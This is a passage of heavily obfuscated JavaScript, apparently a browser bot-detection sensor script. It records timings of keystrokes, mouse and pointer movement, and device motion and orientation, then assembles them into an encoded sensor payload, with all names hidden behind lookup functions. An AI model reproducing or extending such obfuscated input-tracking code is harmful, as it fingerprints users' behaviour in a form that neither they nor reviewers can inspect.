ER()[Eq(pY)],'undefined')?ER()[Eq(Rp)](FGz,w4):ER()[Eq(mh)].call(null,XLz,Fb),D8z]),Xc(Bz,[Ft()[AR(EE)].call(null,EE,z5z,P8),Oj3[Ft()[AR(mh)](m4,xAz,Sd)]]),Xc(Bz,[Ft()[AR(rX)](Zr([]),Lcz,DO),Oj3[Ft()[AR(L6)](Zr(Zr(tC)),v7z,Gl)]]),Xc(Bz,[St()[Br(rX)].call(null,lS,mxz,MB),wdz]),Xc(Bz,[Mv(typeof tw()[TR(Vp)],'undefined')?tw()[TR(Bl)].call(null,Nq,M1,Pt,wf):tw()[TR(IY)](Gh,Zr(Zr(lU)),Ssz,df),Ymz]),Xc(Bz,[tw()[TR(H3z)].call(null,SP,Cd,Cd,KB),RI3[I3[ER()[Eq(km)].call(null,vGz,TY)]()]]),Xc(Bz,[tw()[TR(nd)](nm,Pt,q1,Cc),RI3[lU]]),Xc(Bz,[ER()[Eq(L6)](Y9z,XU),H9z(KI,[])]),Xc(Bz,[HX()[IE(tm)](kvz,Fh,Ph,EP),wcz()]),Xc(Bz,[tw()[TR(rX)](Kw,FW,fX,XQz),St()[Br(Kk)](jh,mb,Rp)]),Xc(Bz,[ER()[Eq(xE)].apply(null,[nD,XE]),(Kq(typeof St()[Br(WK)],VD([],[][[]]))?St()[Br(Hv)](D7z,xvz,sf):St()[Br(Kk)](jh,mb,Zr(lU)))[Ft()[AR(jd)].call(null,EB,Igz,xf)](X53,tw()[TR(nm)](rW,Ld,M1,gwz))[Kq(typeof Ft()[AR(sS)],'undefined')?Ft()[AR(lU)].apply(null,[Zr({}),kf,jLz]):Ft()[AR(jd)](RO,Igz,xf)](Sg3,tw()[TR(nm)](Eb,Gp,M1,gwz))[Ft()[AR(jd)](k0,Igz,xf)](VXz)]),Xc(Bz,[ER()[Eq(Bl)](l1,wm),qg3])];if(Os[St()[Br(FY)].apply(null,[xf,rD,xW])]){dG3[Ft()[AR(EP)](Zr(lU),Ixz,DC)](Xc(Bz,[Ft()[AR(hMz)].apply(null,[Zr(Zr(tC)),k5z,pf]),Os[St()[Br(FY)](xf,rD,Sd)][NK()[tS(B4)](jR,Jnz,WK,Hv)](FJ3)||St()[Br(Kk)](jh,mb,sf)]));}if(Zr(PJ3)&&(Kq(KKz,Zr(Zr(X5)))||Rm(fg3,tC))){hmz();PJ3=Zr(Zr({}));}var V33=H53();var YI3=GI3();var S53,vJ3,tVz;if(zz3){S53=[][Ft()[AR(jd)](Kw,Igz,xf)](RJ3)[Ft()[AR(jd)](jX,Igz,xf)]([Xc(Bz,[gE()[ZW(m4)].call(null,Th,EB,hY,Vb,EP),Mn3]),Xc(Bz,[Kq(typeof ER()[Eq(O4)],VD([],[][[]]))?ER()[Eq(Rp)].call(null,Ksz,BZz):ER()[Eq(H3z)](SU,Gp),St()[Br(Kk)](jh,mb,MX)])]);vJ3=(Kq(typeof St()[Br(sS)],VD('',[][[]]))?St()[Br(Hv)](D7z,kE,TS):St()[Br(Kk)].apply(null,[jh,mb,Zr(Zr([]))]))[Ft()[AR(jd)].call(null,Zr([]),Igz,xf)](dA3,tw()[TR(nm)](Zr({}),B0,M1,gwz))[Ft()[AR(jd)](FW,Igz,xf)](D6z,Kq(typeof tw()[TR(m1)],VD([],[][[]]))?tw()[TR(IY)](Ff,Vb,lkz,GJz):tw()[TR(nm)](d8,Zr({}),M1,gwz))[Kq(typeof Ft()[AR(nd)],VD([],[][[]]))?Ft()[AR(lU)](xk,CW,xAz):Ft()[AR(jd)](Zr(Zr({})),Igz,xf)](Z53,tw()[TR(nm)](tC,Cd,M1,gwz))[Ft()[AR(jd)](g8,Igz,xf)](Ydz,St()[Br(hMz)](p8,lRz,Vb))[Ft()[AR(jd)].apply(null,[fB,Igz,xf])](jn3,tw()[TR(nm)](Am,W0,M1,gwz))[Ft()[AR(jd)].apply(null,[Cd,Igz,xf])](ZG3);tVz=St()[Br(Kk)](jh,mb,Zr(tC))[Ft()[AR(jd)](Zr(Zr([])),Igz,xf)](Dj3,tw()[TR(hMz)].apply(null,[Zr(tC),Zr(Zr({})),V6,I7z]))[Mv(typeof Ft()[AR(KO)],'undefined')?Ft()[AR(jd)](tC,Igz,xf):Ft()[AR(lU)](Zr({}),NZz,Vh)](Amz,tw()[TR(nm)](m4,O4,M1,gwz));}EI3=Xc(Bz,[Ft()[AR(fNz)].apply(null,[Zr(Zr(tC)),Ssz,Bp]),Q4z,Ft()[AR(fX)].call(null,VQ,CP,KE),Oj3[Kq(typeof HX()[IE(Gh)],VD(St()[Br(Kk)](jh,mb,JX),[][[]]))?HX()[IE(EP)](vcz,jO,jh,E9z):HX()[IE(df)].call(null,OX,Vl,xjz,HR)],ER()[Eq(nd)](fd,CQ),W6z,Ft()[AR(Y0)](EB,sGz,wD),b4z,tw()[TR(fNz)](Hv,m4,Sd,Rjz),Dg3,Ft()[AR(nb)](SP,Ev,Cd),wz3,tw()[TR(fX)](B0,W0,H4,jW),f23,St()[Br(fNz)].apply(null,[Cc,TY,Zr(tC)]),xbz,Ft()[AR(s4)](Zr(Zr({})),gIz,lX),Qmz,Ft()[AR(Ub)].call(null,Rp,cvz,TX),cdz,Mv(typeof gE()[ZW(t4)],VD(St()[Br(Kk)].apply(null,[jh,mb,Zr(Zr([]))]),[][[]]))?gE()[ZW(tm)](EY,Eb,Vh,Yb,EP):gE()[ZW(Nq)].apply(null,[X0,mT,V1,C0,krz]),Qn3,St()[Br(fX)].call(null,CQ,D6,IY),Ij3,Ft()[AR(TO)](df,PU,X0),jmz,tw()[TR(Y0)](J4,VQ,Ujz,EW),Sj3,Mv(typeof tw()[TR(L6)],VD([],[][[]]))?tw()[TR(nb)](MX,xk,D1,Vh):tw()[TR(IY)](EP,Zr({}),ld,Hb),tz3,St()[Br(Y0)](Eb,YV,B4),t33,tw()[TR(s4)].apply(null,[Vp,kr,nk,Hnz]),dG3,ER()[Eq(rX)].call(null,jgz,Xnz),w73,tw()[TR(Ub)].apply(null,[nm,jd,KO,FMz]),Z73,tw()[TR(TO)].apply(null,[Kk,g8,pY,Vgz]),YI3,gE()[ZW(k0)].apply(null,[cb,BU,RX,m1,EP]),P4z,Ft()[AR(DC)](Zr(tC),G5z,JX),S53,Mv(typeof tw()[TR(nk)],VD('',[][[]]))?tw()[TR(DC)].apply(null,[JX,VQ,DX,DIz]):tw()[TR(IY)](m4,m4,zl,hf),vJ3,Mv(typeof St()[Br(VQ)],VD([],[][[]]))?St()[Br(nb)].call(null,xjz,tZ,Zr([])):St()[Br(Hv)](qrz,j6,Mf),tVz,Mv(typeof ER()[Eq(EB)],'undefined')?ER()[Eq(hMz)](qO,TS):ER()[Eq(Rp)](Zm,EK),L4z,tw()[TR(r6)](Zr(Zr(lU)),MB,l0,dH),Dn3,Mv(typeof HX()[IE(d8)],VD(St()[Br(Kk)](jh,mb,TS),[][[]]))?HX()[IE(k0)](j2z,fF,XAz,fB):HX()[IE(EP)](Xqz,d8,Dsz,FX),W73,HX()[IE(Bb)](HV,Vl,RX,EP),Ss3,ER()[Eq(fNz)](jK,PJz),Bg3,Mv(typeof NK()[tS(d8)],'undefined')?NK()[tS(t4)].apply(null,[Iq,Kh,Ld,EP]):NK()[tS(Pt)].call(null,V0,Y1,kf,gIz),WPz,tw()[TR(MGz)](Zr(lU),Hv,tC,H2z),ns3,St()[Br(s4)](jO,BNz,Zr([])),d23?lU:tC]);if(zz3){EI3[gE()[ZW(Bb)].call(null,JNz,Cd,Kh,rW,Nq)]=N23;EI3[HX()[IE(VQ)](B5z,FW,Kh,Nq)]=lVz;EI3[Ft()[AR(r6)](EE,BO,Vb)]=NA3;EI3[tw()[TR(bsz)](L4,Bp,Fl,rd)]=dn3;EI3[Mv(typeof St()[Br(DO)],VD('',[][[]]))?St()[Br(Ub)].apply(null,[DC,br,fF]):St()[Br(Hv)](m3z,Qnz,B0)]=s23;EI3[St()[Br(TO)](x2z,YC,Zr(Zr([])))]=gA3;EI3[Kq(typeof ER()[Eq(TO)],VD([],[][[]]))?ER()[Eq(Rp)](vC,mb):ER()[Eq(fX)](cRz,US)]=R53;EI3[Ft()[AR(MGz)](kf,I6,V1)]=lJ3;}if(QI3){EI3[tw()[TR(Ql)](Th,km,O4,E9z)]=ER()[Eq(Nq)](dnz,LT);}else{EI3[tw()[TR(H0)](NO,Bh,ZO,zE)]=V33;}}catch(Jdz){Ew.splice(XR(vI3,lU),Infinity,Cd);var Tz3=St()[Br(Kk)](jh,mb,jd);try{if(Jdz[ER()[Eq(hK)].apply(null,[LR,ES])]&&CK(typeof Jdz[ER()[Eq(hK)](LR,ES)],NK()[tS(fB)].call(null,qR,Kh,H1,Pt))){Tz3=Jdz[ER()[Eq(hK)].apply(null,[LR,ES])];}else if(Kq(typeof Jdz,NK()[tS(fB)](qR,Kh,J4,Pt))){Tz3=Jdz;}else if(jx(Jdz,Os[St()[Br(M1)](xW,zd,fB)])&&CK(typeof Jdz[ER()[Eq(df)](Id,df)],NK()[tS(fB)].apply(null,[qR,Kh,L4,Pt]))){Tz3=Jdz[ER()[Eq(df)].call(null,Id,df)];}Tz3=f1(Hz,[Tz3]);Xdz(St()[Br(DC)](D1,H2z,FW)[Mv(typeof Ft()[AR(JX)],VD('',[][[]]))?Ft()[AR(jd)](Zr(Zr(tC)),Igz,xf):Ft()[AR(lU)](JX,NV,f9z)](Tz3));EI3=Xc(Bz,[tw()[TR(fNz)](Zr(Zr(tC)),Zr(Zr(tC)),Sd,Rjz),bw(),St()[Br(r6)](Q4,nd,sf),Tz3]);}catch(lg3){Ew.splice(XR(vI3,lU),Infinity,Cd);if(lg3[ER()[Eq(hK)].call(null,LR,ES)]&&CK(typeof lg3[ER()[Eq(hK)](LR,ES)],NK()[tS(fB)].apply(null,[qR,Kh,IY,Pt]))){Tz3=lg3[Kq(typeof ER()[Eq(V0)],VD([],[][[]]))?ER()[Eq(Rp)](gNz,cK):ER()[Eq(hK)].call(null,LR,ES)];}else if(Kq(typeof lg3,Kq(typeof NK()[tS(p8)],'undefined')?NK()[tS(Pt)](nO,EGz,MX,Pd):NK()[tS(fB)].apply(null,[qR,Kh,Ld,Pt]))){Tz3=lg3;}Tz3=f1(Hz,[Tz3]);Xdz((Kq(typeof tw()[TR(IX)],VD([],[][[]]))?tw()[TR(IY)](Zr(lU),mT,fV,Yvz):tw()[TR(Q4)].apply(null,[Zr(Zr(tC)),G8,B4,BZ]))[Ft()[AR(jd)].apply(null,[SP,Igz,xf])](Tz3));EI3[St()[Br(r6)](Q4,nd,lS)]=Tz3;}}try{var cg3=Ew.length;var rG3=Zr({});var kdz=tC;var Zs3=Qg3||ZRz();if(Kq(Zs3[tC],gtz)){var MG3=ER()[Eq(Y0)](QNz,SS);EI3[St()[Br(r6)](Q4,nd,Zr(Zr(lU)))]=MG3;}VEz=Os[Mv(typeof NK()[tS(IY)],VD(St()[Br(Kk)].call(null,jh,mb,nm),[][[]]))?NK()[tS(g8)](KF,HS,NO,Nq):NK()[tS(Pt)](Kqz,vcz,X0,JC)][Mv(typeof ER()[Eq(hK)],VD('',[][[]]))?ER()[Eq(rS)](cC,Bb):ER()[Eq(Rp)].call(null,Sgz,H3z)](EI3);var n6z=Cb();VEz=f1(F9,[VEz,Zs3[lU]]);n6z=XR(Cb(),n6z);var zVz=Cb();VEz=PBz(VEz,Zs3[tC]);zVz=XR(Cb(),zVz);var D53=(Kq(typeof St()[Br(Sl)],'undefined')?St()[Br(Hv)](qGz,WGz,jX):St()[Br(Kk)](jh,mb,pY))[Ft()[AR(jd)](mT,Igz,xf)](XR(Cb(),Fj3),tw()[TR(nm)].apply(null,[ZO,HR,M1,gwz]))[Ft()[AR(jd)].call(null,J4,Igz,xf)](C33,tw()[TR(nm)](tC,NO,M1,gwz))[Ft()[AR(jd)](H1,Igz,xf)](kdz,Mv(typeof tw()[TR(fNz)],'undefined')?tw()[TR(nm)](MB,IY,M1,gwz):tw()[TR(IY)].call(null,jO,SP,Ncz,Kw))[Ft()[AR(jd)](g8,Igz,xf)](n6z,tw()[TR(nm)].apply(null,[Zr([]),Fh,M1,gwz]))[Ft()[AR(jd)].call(null,W0,Igz,xf)](zVz,tw()[TR(nm)](EB,wd,M1,gwz))[Ft()[AR(jd)](Zr(Zr([])),Igz,xf)](Rg3);var VG3=Mv(Fg3,undefined)&&Kq(Fg3,Zr(Zr({})))?n33(Zs3):hn3(Zs3);VEz=St()[Br(Kk)].apply(null,[jh,mb,Zr({})])[Ft()[AR(jd)].apply(null,[Yp,Igz,xf])](VG3,Ft()[AR(Gh)](lS,sW,L4))[Ft()[AR(jd)](sf,Igz,xf)](D53,Ft()[AR(Gh)](xW,sW,L4))[Kq(typeof Ft()[AR(Gh)],'undefined')?Ft()[AR(lU)](Rp,P1,qsz):Ft()[AR(jd)](p8,Igz,xf)](VEz);}catch(Tj3){Ew.splice(XR(cg3,lU),Infinity,Cd);}Xdz(Mv(typeof Ft()[AR(J4)],VD([],[][[]]))?Ft()[AR(bsz)](NO,t2z,JS):Ft()[AR(lU)](xW,Z7z,M2z));Ew.pop();};var l23=function(){Ew.push(Ot);var Mg3=Rm(arguments[Ft()[AR(tC)].apply(null,[Cd,Z9z,ql])],tC)&&Mv(arguments[BC[fB]],undefined)?arguments[tC]:Zr(Zr(X5));var bA3=Rm(arguments[Ft()[AR(tC)](Gh,Z9z,ql)],lU)&&Mv(arguments[BC[jd]],undefined)?arguments[BC[jd]]:bg3;ns3=BC[fB];if(nj3){Os[Ft()[AR(Ql)](TS,mD,g8)](X23);nj3=Zr(Pz);ns3|=lU;}if(nn3){Os[Ft()[AR(Ql)](wm,mD,g8)](Ej3);nn3=Zr(Pz);ns3|=fB;}if(zj3){Os[Kq(typeof Ft()[AR(cS)],'undefined')?Ft()[AR(lU)](wm,US,lX):Ft()[AR(Ql)].call(null,Zr([]),mD,g8)](Js3);zj3=Zr([]);ns3|=Nq;}if(gz3){Os[Ft()[AR(Ql)].apply(null,[Kk,mD,g8])](Hn3);gz3=Zr({});ns3|=HR;}if(Zr(Z6z)){try{var w4z=Ew.length;var jj3=Zr({});VXz=VD(VXz,ER()[Eq(sf)](CR,xf));if(Mv(Os[ER()[Eq(SP)](Ijz,FW)][St()[Br(LT)](IY,Zw,rW)],undefined)){VXz=VD(VXz,Ft()[AR(xE)](wm,Ekz,Kb));Gdz-=H7z;}else{VXz=VD(VXz,ER()[Eq(CQ)](NZ,Jnz));Gdz-=p8;}}catch(EJ3){Ew.splice(XR(w4z,lU),Infinity,Ot);VXz=VD(VXz,tw()[TR(V0)].call(null,HR,Fb,Y0,P2z));Gdz-=p8;}Z6z=Zr(X5);}Os[tw()[TR(Pt)](Zr({}),Gp,dO,gzz)].bmak[HX()[IE(C0)](psz,IX,jMz,Hv)]=Cb();Sj3=St()[Br(Kk)].call(null,jh,RT,B8);j53=BC[fB];WI3=tC;Ij3=Kq(typeof St()[Br(nk)],VD([],[][[]]))?St()[Br(Hv)].call(null,P1,Al,Nq):St()[Br(Kk)](jh,RT,Vp);Cs3=tC;Mmz=BC[fB];xbz=St()[Br(Kk)].apply(null,[jh,RT,V4]);YSz=BC[fB];fg3=tC;Gn3=BC[fB];ffz[ER()[Eq(Cd)](FZ,zC)]=tC;Kj3=I3[ER()[Eq(km)](mO,TY)]();Es3=tC;P4z=St()[Br(Kk)](jh,RT,IX);PJ3=Zr(Pz);F23=St()[Br(Kk)](jh,RT,tm);L73=St()[Br(Kk)](jh,RT,Th);n73=VW(I3[gE()[ZW(Kk)].apply(null,[KC,XE,K7z,MB,EP])]());RJ3=[];dA3=St()[Br(Kk)](jh,RT,FW);L4z=St()[Br(Kk)].apply(null,[jh,RT,Zr({})]);D6z=Mv(typeof St()[Br(bsz)],VD('',[][[]]))?St()[Br(Kk)].apply(null,[jh,RT,Zr({})]):St()[Br(Hv)].apply(null,[tTz,AAz,EE]);Z53=St()[Br(Kk)].apply(null,[jh,RT,Eb]);Mn3=St()[Br(Kk)](jh,RT,Zr(tC));Dj3=St()[Br(Kk)](jh,RT,NO);Ydz=St()[Br(Kk)](jh,RT,Cd);N23=St()[Br(Kk)].apply(null,[jh,RT,J4]);lVz=St()[Br(Kk)].apply(null,[jh,RT,IY]);gA3=St()[Br(Kk)].apply(null,[jh,RT,Yp]);zz3=Zr([]);Ss3=tC;NA3=St()[Br(Kk)](jh,RT,Zr(Zr(lU)));dn3=Mv(typeof St()[Br(JX)],VD([],[][[]]))?St()[Br(Kk)].apply(null,[jh,RT,Vb]):St()[Br(Hv)].apply(null,[Dh,R1,Zr(Zr(tC))]);s23=St()[Br(Kk)](jh,RT,JX);R53=St()[Br(Kk)](jh,RT,pY);lJ3=St()[Br(Kk)](jh,RT,M1);dxz();dPz=Zr({});WPz=Xc(Bz,[St()[Br(V0)].call(null,rX,dw,Zr(Zr({}))),VW(lU)]);d23=Zr(Zr(X5));Os[St()[Br(OO)](lT,pp,Fh)](function(){bA3();},BC[t4]);if(Mg3){GCz=VW(I3[gE()[ZW(Kk)](KC,MB,K7z,Zr(Zr({})),EP)]());}else{GCz=tC;}Ew.pop();};var hn3=function(TJ3){Ew.push(q5z);var gVz=ER()[Eq(EP)](YC,fF);var Cj3=St()[Br(EP)].apply(null,[Kv,mP,Ld]);var c4z=lU;var FA3=ffz[ER()[Eq(Cd)](pH,zC)];var sj3=Q4z;var c23=[gVz,Cj3,c4z,FA3,TJ3[tC],sj3];var Lmz=c23[St()[Br(fF)](P0,Nr,FY)](fG3);var DA3;return Ew.pop(),DA3=Lmz,DA3;};var n33=function(UI3){Ew.push(rd);var Ts3=ER()[Eq(EP)].call(null,IGz,fF);var mA3=ER()[Eq(Nq)](GT,LT);var xs3=St()[Br(Nq)].apply(null,[dH,Ah,IY]);var QJ3=ffz[ER()[Eq(Cd)](JZ,zC)];var fz3=Q4z;var Q23=[Ts3,mA3,xs3,QJ3,UI3[tC],fz3];var P23=Q23[St()[Br(fF)].apply(null,[P0,j1,TS])](fG3);var Bs3;return Ew.pop(),Bs3=P23,Bs3;};var Xdz=function(IA3){Ew.push(mUz);if(KKz){Ew.pop();return;}var ZA3=IA3;if(Kq(typeof Os[tw()[TR(Pt)].apply(null,[Yp,fB,dO,kB])][gE()[ZW(VQ)](sjz,W0,mxz,Zr(Zr(lU)),HR)],NK()[tS(fB)](qR,AO,lU,Pt))){Os[tw()[TR(Pt)].call(null,Zr([]),EE,dO,kB)][gE()[ZW(VQ)](sjz,FY,mxz,jX,HR)]=VD(Os[tw()[TR(Pt)](tC,Eb,dO,kB)][Kq(typeof gE()[ZW(Bh)],'undefined')?gE()[ZW(Nq)].call(null,D1,XE,Nf,sf,cjz):gE()[ZW(VQ)].call(null,sjz,Kk,mxz,fB,HR)],ZA3);}else{Os[tw()[TR(Pt)].apply(null,[lT,Sd,dO,kB])][gE()[ZW(VQ)](sjz,BU,mxz,O4,HR)]=ZA3;}Ew.pop();};var nI3=function(kz3){K1z(kz3,lU);};var JJ3=function(jVz){K1z(jVz,fB);};var zJ3=function(WA3){K1z(WA3,EP);};var Udz=function(Kg3){K1z(Kg3,BC[lU]);};var KVz=function(vA3){T1z(vA3,lU);};var jdz=function(q53){T1z(q53,fB);};var sI3=function(h73){T1z(h73,EP);};var Pn3=function(CG3){T1z(CG3,Nq);};var qJ3=function(Os3){n0z(Os3,EP);};var qs3=function(hz3){n0z(hz3,Nq);};var T6z=function(Fmz){Lhz(Fmz,lU);Ew.push(R7z);if(A23&&KKz&&(Kq(Fmz[Ft()[AR(kr)].apply(null,[Yb,rgz,US])],ER()[Eq(nb)].apply(null,[Fr,hMz]))||Kq(Fmz[Kq(typeof gE()[ZW(fF)],'undefined')?gE()[ZW(Nq)](UNz,Bb,Wm,G8,TO):gE()[ZW(rW)](Y0,fB,Xvz,SS,Hv)],IY))){fOz(Zr({}),Zr({}),Zr(Pz),Zr({}),Zr(Zr([])));}Ew.pop();};var Nn3=function(x33){Lhz(x33,fB);};var B4z=function(Qs3){Lhz(Qs3,BC[d8]);};var gWz=function(XJ3){Ew.push(Sh);try{var nJ3=Ew.length;var G73=Zr(Pz);var fs3=lU;if(Os[ER()[Eq(SP)].call(null,xS,FW)][XJ3])fs3=tC;S8z(fs3);}catch(TG3){Ew.splice(XR(nJ3,lU),Infinity,Sh);}Ew.pop();};var dKz=function(vj3,Gs3){Ew.push(v3z);try{var Cg3=Ew.length;var G53=Zr(Pz);if(Kq(Gs3[HX()[IE(Vp)].call(null,EC,kf,q5z,Pt)],Os[tw()[TR(Pt)](Vb,VQ,dO,Cx)])){S8z(vj3);}}catch(nmz){Ew.splice(XR(Cg3,lU),Infinity,v3z);}Ew.pop();};var DI3=function(g23){JSz(g23,BC[jd]);};var Zdz=function(P33){JSz(P33,fB);};var Q6z=function(Gmz){JSz(Gmz,EP);};var mJ3=function(xA3){JSz(xA3,Nq);};var Oz3=function(dI3){JSz(dI3,X0);};var dz3=function(pj3){JSz(pj3,BC[rW]);};var z4z=function(smz){Ew.push(jX);var NVz=smz&&smz[HX()[IE(Vp)].apply(null,[EC,Fl,Ub,Pt])]&&smz[HX()[IE(Vp)].call(null,EC,IX,Ub,Pt)][Ft()[AR(rS)](Zr({}),rD,Q4)];var K73=NVz&&(Kq(NVz[Mv(typeof ER()[Eq(fX)],VD([],[][[]]))?ER()[Eq(Ub)].call(null,qsz,xE):ER()[Eq(Rp)](DX,Ql)](),Ft()[AR(A8)](V4,xE,m4))||Kq(NVz[ER()[Eq(Ub)].call(null,qsz,xE)](),gE()[ZW(EE)](Uwz,Yb,Ub,Eb,HR)));Ew.pop();if(A23&&KKz&&K73){fOz(Zr(Pz),Zr(Zr(X5)),Zr([]),Zr(Zr(Pz)));}};var Q53=function(E53){cFz(E53);};var Imz=function(qz3){JSz(qz3,BC[C0]);if(KKz){GCz=Nq;fOz(Zr(Zr(X5)),Zr([]),Zr(Zr([])));Hs3=BC[ES];}};var sYz=function(Kmz){Ew.push(Yp);try{var BJ3=Ew.length;var q23=Zr([]);if(hR(Cs3,lT)&&hR(hWz,fB)&&Kmz){var K4z=XR(Cb(),Os[tw()[TR(Pt)].call(null,nm,FW,dO,BAz)].bmak[HX()[IE(C0)].apply(null,[psz,P0,pf,Hv])]);var v73=VW(lU),h53=VW(BC[jd]),hG3=VW(BC[jd]);if(Kmz[tw()[TR(EK)](MX,XE,H0,Y7z)]){v73=Zkz(Kmz[Mv(typeof tw()[TR(W4)],VD('',[][[]]))?tw()[TR(EK)](Bb,Cc,H0,Y7z):tw()[TR(IY)](Zr(Zr({})),Gh,Vl,bK)][tw()[TR(XAz)](Zr(Zr(lU)),r1,WO,WO)]);h53=Zkz(Kmz[tw()[TR(EK)].apply(null,[tC,Zr(Zr({})),H0,Y7z])][Kq(typeof Ft()[AR(dH)],VD([],[][[]]))?Ft()[AR(lU)].apply(null,[ES,gh,cl]):Ft()[AR(H0)].call(null,L4,gxz,nO)]);hG3=Zkz(Kmz[tw()[TR(EK)].apply(null,[O4,x0,H0,Y7z])][St()[Br(Q4)](RX,Rgz,Zr(Zr([])))]);}var kn3=VW(lU),Qj3=VW(lU),c73=VW(lU);if(Kmz[Ft()[AR(Q4)].call(null,Zr(Zr(lU)),Jm,fF)]){kn3=Zkz(Kmz[Ft()[AR(Q4)].apply(null,[wm,Jm,fF])][tw()[TR(XAz)].call(null,FY,Ld,WO,WO)]);Qj3=Zkz(Kmz[Ft()[AR(Q4)](Bp,Jm,fF)][Ft()[AR(H0)].call(null,wm,gxz,nO)]);c73=Zkz(Kmz[Ft()[AR(Q4)].call(null,tC,Jm,fF)][St()[Br(Q4)](RX,Rgz,Zr(Zr({})))]);}var qj3=VW(lU),Gj3=VW(BC[jd]),S73=lU;if(Kmz[Ft()[AR(HK)](TS,wY,PJz)]){qj3=Zkz(Kmz[Mv(typeof Ft()[AR(DX)],VD([],[][[]]))?Ft()[AR(HK)](BU,wY,PJz):Ft()[AR(lU)].apply(null,[NO,KGz,mb])][tw()[TR(WO)](Zr(Zr({})),Zr(lU),Tl,BP)]);Gj3=Zkz(Kmz[Kq(typeof Ft()[AR(wm)],VD('',[][[]]))?Ft()[AR(lU)](Zr(lU),bnz,zE):Ft()[AR(HK)].apply(null,[O4,wY,PJz])][ER()[Eq(r6)](Rkz,Wf)]);S73=Zkz(Kmz[Kq(typeof Ft()[AR(CW)],'undefined')?Ft()[AR(lU)].apply(null,[jd,Mnz,H7z]):Ft()[AR(HK)](ES,wY,PJz)][Mv(typeof Ft()[AR(P0)],VD([],[][[]]))?Ft()[AR(x1)](Ld,F6,R1):Ft()[AR(lU)](B4,HRz,EP)]);}var M53=St()[Br(Kk)](jh,x3z,UE)[Ft()[AR(jd)](RO,pkz,xf)](Cs3,tw()[TR(nm)](C0,ES,M1,rd))[Ft()[AR(jd)](WK,pkz,xf)](K4z,tw()[TR(nm)](Zr({}),FW,M1,rd))[Ft()[AR(jd)].call(null,t4,pkz,xf)](v73,tw()[TR(nm)].call(null,Zr(Zr([])),SP,M1,rd))[Ft()[AR(jd)](Yb,pkz,xf)](h53,tw()[TR(nm)](tm,Zr(lU),M1,rd))[Kq(typeof Ft()[AR(bl)],VD([],[][[]]))?Ft()[AR(lU)].apply(null,[Vl,Ll,kE]):Ft()[AR(jd)](lT,pkz,xf)](hG3,tw()[TR(nm)](O4,pY,M1,rd))[Mv(typeof Ft()[AR(Bb)],VD('',[][[]]))?Ft()[AR(jd)].apply(null,[Zr(tC),pkz,xf]):Ft()[AR(lU)](C0,RO,Xnz)](kn3,tw()[TR(nm)].call(null,FW,Hv,M1,rd))[Ft()[AR(jd)].call(null,MB,pkz,xf)](Qj3,tw()[TR(nm)](Vl,Bh,M1,rd))[Ft()[AR(jd)].call(null,k0,pkz,xf)](c73,tw()[TR(nm)](Kw,r1,M1,rd))[Ft()[AR(jd)](jd,pkz,xf)](qj3,tw()[TR(nm)](Vb,MB,M1,rd))[Mv(typeof Ft()[AR(ES)],VD('',[][[]]))?Ft()[AR(jd)](Nq,pkz,xf):Ft()[AR(lU)].apply(null,[Zr(Zr([])),E5z,TGz])](Gj3,tw()[TR(nm)].apply(null,[L4,Zr(Zr(lU)),M1,rd]))[Kq(typeof Ft()[AR(TX)],VD([],[][[]]))?Ft()[AR(lU)](UE,S1,GO):Ft()[AR(jd)](EP,pkz,xf)](S73);if(pR(typeof Kmz[St()[Br(jW)](G8,fv,SP)],tw()[TR(m1)].call(null,sf,xW,Am,qh))&&Kq(Kmz[St()[Br(jW)].apply(null,[G8,fv,Bp])],Zr(Pz)))M53=St()[Br(Kk)].apply(null,[jh,x3z,xk])[Ft()[AR(jd)].call(null,Pt,pkz,xf)](M53,St()[Br(xW)].call(null,dY,Ogz,XE));Ij3=St()[Br(Kk)](jh,x3z,Nq)[Ft()[AR(jd)].apply(null,[H1,pkz,xf])](VD(Ij3,M53),Ft()[AR(Gh)](FW,pzz,L4));D8z+=K4z;Mmz=VD(VD(Mmz,Cs3),K4z);Cs3++;}if(KKz&&Rm(Cs3,lU)&&hR(Es3,lU)){GCz=Hv;fOz(Zr({}));Es3++;}hWz++;}catch(p4z){Ew.splice(XR(BJ3,lU),Infinity,Yp);}Ew.pop();};var TEz=function(GG3){Ew.push(H0);try{var kI3=Ew.length;var AI3=Zr(Pz);if(hR(j53,TVz)&&hR(RFz,fB)&&GG3){var pdz=XR(Cb(),Os[Kq(typeof tw()[TR(US)],VD('',[][[]]))?tw()[TR(IY)](fB,Kk,WMz,sjz):tw()[TR(Pt)](lT,SP,dO,vLz)].bmak[HX()[IE(C0)](psz,EE,ZX,Hv)]);var bVz=Zkz(GG3[tw()[TR(WO)](SS,Vl,Tl,cLz)]);var L53=Zkz(GG3[ER()[Eq(r6)](bd,Wf)]);var G23=Zkz(GG3[Ft()[AR(x1)].call(null,UE,Jm,R1)]);var R4z=St()[Br(Kk)](jh,Jc,B0)[Ft()[AR(jd)](Zr(lU),Rr,xf)](j53,tw()[TR(nm)](Zr(tC),BU,M1,rAz))[Ft()[AR(jd)](jX,Rr,xf)](pdz,tw()[TR(nm)](nm,Zr(Zr([])),M1,rAz))[Ft()[AR(jd)](k0,Rr,xf)](bVz,tw()[TR(nm)](tC,xW,M1,rAz))[Kq(typeof Ft()[AR(rX)],'undefined')?Ft()[AR(lU)](G8,bl,Tf):Ft()[AR(jd)](wd,Rr,xf)](L53,tw()[TR(nm)](Nq,M1,M1,rAz))[Ft()[AR(jd)](J4,Rr,xf)](G23);if(Mv(typeof GG3[St()[Br(jW)](G8,bP,ZO)],tw()[TR(m1)](Fb,Zr([]),Am,g6))&&Kq(GG3[St()[Br(jW)].apply(null,[G8,bP,WK])],Zr(Pz)))R4z=St()[Br(Kk)](jh,Jc,SS)[Ft()[AR(jd)](SP,Rr,xf)](R4z,Mv(typeof St()[Br(fNz)],'undefined')?St()[Br(xW)](dY,RNz,M1):St()[Br(Hv)](Nf,P0,Zr(tC)));Sj3=St()[Br(Kk)].apply(null,[jh,Jc,m4])[Ft()[AR(jd)](O4,Rr,xf)](VD(Sj3,R4z),Ft()[AR(Gh)].apply(null,[XE,wY,L4]));D8z+=pdz;WI3=VD(VD(WI3,j53),pdz);j53++;}if(KKz&&Rm(j53,lU)&&hR(Kj3,lU)){GCz=Pt;fOz(Zr(Pz));Kj3++;}RFz++;}catch(l6z){Ew.splice(XR(kI3,lU),Infinity,H0);}Ew.pop();};var wI3=function(){var N6z=function(vVz){Ew.push(H6);try{var wg3=Ew.length;var z33=Zr(Zr(X5));WPz=vVz[gE()[ZW(ZO)](Iwz,SS,rq,Kw,Pt)]||(Mv(typeof 